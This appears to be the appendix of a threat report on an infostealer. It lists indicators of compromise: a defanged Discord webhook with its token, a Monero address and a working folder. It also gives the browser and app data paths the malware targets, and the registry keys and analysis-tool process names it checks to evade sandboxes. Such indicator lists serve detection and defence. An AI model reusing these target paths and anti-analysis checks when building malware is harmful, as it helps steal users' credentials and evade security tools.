hxxps://discord[.]com/api/webhooks/1144625488816525372/uYBmr5tVjy1fAqE3FP5t7jbdaWTQcY5mmRZSJavfml9zU2QqWBq-4oDVqTnKwWcbPw3dMonero Crypto-Adresse

4A5tWDtKsqSX1bXPrjycV422D9oov73gEJxr1CUmhXMAfVqyhcmZvhPHBeW9ztrp584kkd3BW4xk9XW4PdAG3p2wMBcaRbJSession ID

05c34f70f377339720875a54bfb754a31311ed994986cfd51e7fa56114b7bd1c0fArbeitsordner der Malware

C:\\Users\\Administrator\\AppData\\Local\\Temp\\wintemp.[STRING]Annex 1: Zielsoftware

| Software | Path |

|---|---|

| Opera | \Opera Software\Opera Stable |

| Opera | \Opera Software\Opera GX Stable |

| Amigo | \Amigo\User Data |

| Torch | \Torch\User Data |

| Kometa | \Kometa\User Data |

| Orbitum | \Orbitum\User Data |

| CentBrowser | \CentBrowser\User Data |

| 7Star | \7Star\7Star\User Data |

| Sputnik | \Sputnik\Sputnik\User Data |

| Chrome SxS | \Google\Chrome SxS\User Data |

| Vivaldi | \Vivaldi\User Data |

| Microsoft Edge | \Microsoft\Edge\User Data |

| Yandex | \Yandex\YandexBrowser\User Data |

| Iridium | \Iridium\User Data |

| Iridium | \uCozMedia\Uran\User Data |

| Brave | \BraveSoftware\Brave-Browser\User Data |

| Chrome | \Google\Chrome\User Data |

| Discord | \discord |

| Discord Canary | \discordcanary |

| Discord PTB | \discordptb |

| Riot Games | \AppData\Local\Riot Games\Riot Client\Data |

ANNEX 2: “Anti” checks

Registry keys

Software\Classes\Folder\shell\sandbox

SOFTWARE\Microsoft\Hyper-V

SOFTWARE\Microsoft\VirtualMachine

SOFTWARE\Microsoft\Virtual Machine\Guest\Parameters

SYSTEM\ControlSet001\Services\vmicheartbeat

SYSTEM\ControlSet001\Services\vmicvss

SYSTEM\ControlSet001\Services\vmicshutdown

SYSTEM\ControlSet001\Services\vmicexchange

SYSTEM\CurrentControlSet\Enum\PCI\VEN_1AB8*

SYSTEM\CurrentControlSet\Services\SbieDrv

SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\Sandboxie

HARDWARE\ACPI\DSDT\VBOX__

HARDWARE\ACPI\FADT\VBOX__

HARDWARE\ACPI\RSDT\VBOX__

SOFTWARE\Oracle\VirtualBox Guest Additions

SYSTEM\ControlSet001\Services\VBoxGuest

SYSTEM\ControlSet001\Services\VBoxMouse

SYSTEM\ControlSet001\Services\VBoxService

SYSTEM\ControlSet001\Services\VBoxSF

SYSTEM\ControlSet001\Services\VBoxVideo

SYSTEM\ControlSet001\Services\vpcbus

SYSTEM\ControlSet001\Services\vpc-s3

SYSTEM\ControlSet001\Services\vpcuhub

SYSTEM\ControlSet001\Services\msvmmouf

SOFTWARE\VMware, Inc.\VMware Tools

SYSTEM\ControlSet001\Services\vmdebug

SYSTEM\ControlSet001\Services\vmmouse

SYSTEM\ControlSet001\Services\VMTools

SYSTEM\ControlSet001\Services\VMMEMCTL

SYSTEM\ControlSet001\Services\vmware

SYSTEM\ControlSet001\Services\vmci

SYSTEM\ControlSet001\Services\vmx86

SOFTWARE\Wine

HARDWARE\ACPI\DSDT\xen

HARDWARE\ACPI\FADT\xen

HARDWARE\ACPI\RSDT\xen

SYSTEM\ControlSet001\Services\xenevtchn

SYSTEM\ControlSet001\Services\xennet

SYSTEM\ControlSet001\Services\xennet6

SYSTEM\ControlSet001\Services\xensvc

SYSTEM\ControlSet001\Services\xenvdbProcesses associated with analysis tools

http toolkit.exe

httpdebuggerui.exe

wireshark.exe

fiddler.exe

charles.exe

regedit.exe

cmd.exe

taskmgr.exe

vboxservice.exe

df5serv.exe

processhacker.exe

vboxtray.exe

vmtoolsd.exe

vmwaretray.exe

ida64.exe

ollydbg.exe

pestudio.exe

vmwareuser

vgauthservice.exe

vmacthlp.exe

x96dbg.exe

vmsrvc.exe

x32dbg.exe

vmusrvc.exe

prl_cc.exe

prl_tools.exe

qemu-ga.exe

joeboxcontrol.exe

ksdumperclient.exe

ksdumper.exe

joeboxserver.exe

xenservice.exe